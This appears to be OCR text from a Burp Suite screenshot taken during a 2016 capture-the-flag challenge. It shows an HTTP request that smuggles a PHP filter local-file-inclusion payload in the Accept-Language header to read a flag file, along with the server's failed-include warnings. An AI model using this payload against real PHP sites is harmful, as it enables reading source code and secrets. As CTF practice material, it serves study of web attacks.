 Burp Suite Free Edition 57% Niedz. 4.09 14:58:18
Burp Suite Free Edition v1.7.05 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts BurpKitty BurpScript IDE Jython
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://globalpage.chal.ctf.westerns.tokyo ?
Request
Raw Params Headers Hex
GET /?page=ctf HTTP/1.1
Host: globalpage.chal.ctf.westerns.tokyo 1
Referer: http://globalpage.chal.ctf.westerns.tokyo/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: php://filter/convert.base64-encode/resource=flag
Connection: close
Content-Length: 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render BurpKit
HTTP/1.1 200 OK
Date: Sun, 04 Sep 2016 13:58:13 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.19
Vary: Accept-Encoding
Content-Length: 604
Connection: close
Content-Type: text/html
<!doctype html>
<html>
<head>
<meta charset=utf-8>
<title>Global Page</title>
<style>
.rtl {
direction: rtl;
}
</style>
</head>
<body>
<p>
<br />
<b>Warning</b>:
include(ctf/php://filter/convert.base64-encode/resource=flag.php):
failed to open stream: No such file or directory in
<b>/var/www/globalpage/index.php</b> on line <b>41</b><br />
<br />
<b>Warning</b>:  include(): Failed opening
'ctf/php://filter/convert.base64-encode/resource=flag.php' for
inclusion (include_path='.:/usr/share/php:/usr/share/pear') in
<b>/var/www/globalpage/index.php</b> on line <b>41</b><br />
</p>
</body>
</html>
? < + > Type a search term 0 matches
Done 816 bytes | 309 millis